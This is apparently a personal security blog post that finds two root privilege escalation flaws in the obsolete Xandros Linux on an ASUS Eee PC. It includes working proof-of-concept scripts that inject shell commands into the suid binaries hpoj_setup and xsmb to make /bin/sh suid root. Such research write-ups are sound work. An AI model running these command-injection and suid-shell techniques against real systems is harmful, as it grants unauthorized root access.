Zero to Root in 60 seconds
Upon cleaning out some boxes of old wires and techjunk I’d completely forgotten about for years, I came across an old netbook my dad had owned.

Netbooks were all the rage back in 2009. One of the pioneers of the netbook revolution was ASUS with the release of the Eee PC series. Many early netbooks would be shipped with Linux distributions due to their minimal processing requirements. A large number of these distributions were later discontinued due to support from Microsoft through netbook-editions of their Windows Operating System (XP Starter Edition, for example). One example of this is Xandros, the company behind Xandros Desktop. Working alongside ASUS, Xandros developed a tab-based distribution for the Eee PC.
In this post, we’re going to find and leverage two fairly basic privilege escalation vulnerabilities that exist in this operating system. While these are both zero-days, they're zero-days on an unused and unsupported operating system and so can't harm anyone.
Note: It’s worth noting that as the default user in Xandros,
you automatically have the ability to run sudo without a
password, but we’ll assume the target is hardened and has
removed this permission. Otherwise, where’s the fun if we’re
not challenging ourselves a little? If you'd like to follow

along, go ahead and remove your permissions from /etc/sudoers.On first inspection, there doesn’t seem to be any access to a terminal window. However upon pressing CTRL + ALT + T, a Sakura terminal window appears.

The Xandros OS at its final build runs on a Linux 2.6.26 kernel. There are certainly a number of root exploits that can be used in this case, but that would be too easy (and boring).
Searching for suid binaries, we come across these:


There are a couple of interesting sounding choices in this list. hpoj_setup (HP Printer Setup) is one of them.
Privesc #1
The usage of this binary essentially boils down to:
hpoj_setup    setup    /dev/usb/lp[0-9]+
              delete   mlc:.*
              start
              stop
Provided the arguments are valid, they are forwarded to the perl script hpoj_setup.pl using a system() call. The only two possible injection points are in the ‘setup’ and the ‘delete’ commands. Since we can only give digits to the setup command, the delete command is our only option.
The flow for the delete command is as follows:

The directory check is done with __xstat and thus can’t be bypassed with tricks such as setting the argument to /../;ls>output;/../etc/ since the directory parsing is done by actually traversing the directories, instead of minimising the input itself first and then checking the existence of the directory.
Thankfully, Linux allows us to put all sorts of characters in file and directory names. So I can create a directory called ;whoami in /tmp/ which I can use in my delete command with a valid mlc directory (which we will call $validmlc) through: hpoj_setup delete $validmlc'/../../../tmp/;whoami'. This bypasses the __xstat check and causes command execution!
Final proof-of-concept privilege escalation script:
exec_primitive () {
     mkdir ";$1"
     hpoj_setup delete "mlc:/../../../tmp/;$1" >/dev/null
     rm -rf ";$1"
 }
 cd /tmp
 cp /bin/sh pwned
 exec_primitive "chown root pwned"
 exec_primitive "chmod u+s pwned"
 /tmp/pwned -p # For those that don't know, by default, bash will ignore the suid that was set on the file and run as our own user. The -p option makes bash run in privileged mode and respect the suid.
 exec_primitive "rm pwned"
However I didn’t have any valid mlc:* directories in my /etc/ptal folder and thus could only execute this as a PoC by creating a directory in that location first. This wasn’t enough for me. I wanted something better.
Privesc #2
xsmb was a binary I wasn’t expecting to look in at first. By its name alone, I’d assumed it wasn’t proprietary and thus would be a waste of time for this project. I was very wrong. xsmb is a version of smbspool that calls either /usr/bin/CopyAgent (using system()) or /usr/lib/cups/backend/smb (using execve()). The option for command injection is thus CopyAgent.
The usage of the binary is as follows:

In order to get to the system() call, a number of conditions must be met:
The Device URI must start with xsmb://

The Device URI must not contain @:

argv[3] must be the username of the current user:

The final argument must be a valid file, to pass an fopen() call.

Finally, there must be 7 arguments in total.
With this, our payload can be put after the xsmb:// scheme and it will be executed in the following command:

This means our final proof-of-concept privilege escalation script is:
 /usr/lib/cups/backend/xsmb 'xsmb://user:$(chmod u+s /bin/sh)' - user - - - /bin/ls 2>/dev/null
 /bin/sh -p
 /usr/lib/cups/backend/xsmb 'xsmb://user:$(chmod -s /bin/sh)' - user - - - /bin/ls 2>/dev/null
Conclusion
So there we go. Two privilege escalations in a proprietary linux distribution.
I’m certain that there’s still much to find in this operating system, but perhaps that’s for another day.